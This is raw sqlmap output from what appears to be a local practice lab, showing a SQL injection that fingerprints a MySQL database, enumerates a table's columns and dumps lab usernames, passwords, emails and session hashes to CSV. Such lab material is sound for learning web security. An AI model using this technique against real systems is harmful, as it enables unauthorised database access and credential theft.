 [17:20:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL ≥ 5.0.12
[17:20:30] [WARNING] missing database parameter. sqlmap is going to use the current database to enu
merate table(s) entries
[17:20:30] [INFO] fetching current database
[17:20:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
or faster data retrieval
[17:20:30] [INFO] retrieved:
do you want to URL encode cookie values (implementation specific)? [Y/n] n
peh-labs
[17:20:45] [INFO] fetching columns for table 'injection0×02' in database 'peh-labs'
[17:20:45] [INFO] retrieved: 4
[17:20:45] [INFO] retrieved: email
[17:20:46] [INFO] retrieved: password
[17:20:46] [INFO] retrieved: session
[17:20:47] [INFO] retrieved: username
[17:20:47] [INFO] fetching entries for table 'injection0×02' in database 'peh-labs'
[17:20:47] [INFO] fetching number of entries for table 'injection0×02' in database 'peh-labs'
[17:20:47] [INFO] retrieved: 2
[17:20:47] [INFO] retrieved: 6967cabefd763ac1a1a88e11159957db
[17:20:50] [INFO] retrieved: jeremy@example.com
[17:20:51] [INFO] retrieved: jeremy
[17:20:51] [INFO] retrieved: jeremy
[17:20:51] [INFO] retrieved: 9dedc6891e2839a791ed37157f1241fe
[17:20:54] [INFO] retrieved: jessamy@example.com
[17:20:55] [INFO] retrieved: ZWFzdGVyZWdn
[17:20:56] [INFO] retrieved: jessamy
[17:20:56] [INFO] recognized possible password hashes in column '`session`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y
/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: peh-labs
Table: injection0×02
[2 entries]
| email | password | username | session |
| jeremy@example.com | jeremy | jeremy | 6967cabefd763ac1a1a88e11159957db |
| jessamy@example.com | ZWFzdGVyZWdn | jessamy | 9dedc6891e2839a791ed37157f1241fe |
[17:21:00] [INFO] table '`peh-labs`.injection0×02' dumped to CSV file '/home/b33f/.local/share/sqlm
ap/output/localhost/dump/peh-labs/injection0×02.csv'
[17:21:00] [INFO] fetched data logged to text files under '/home/b33f/.local/share/sqlmap/output/lo
calhost'
[*] ending @ 17:21:00 /2023-10-18/
Response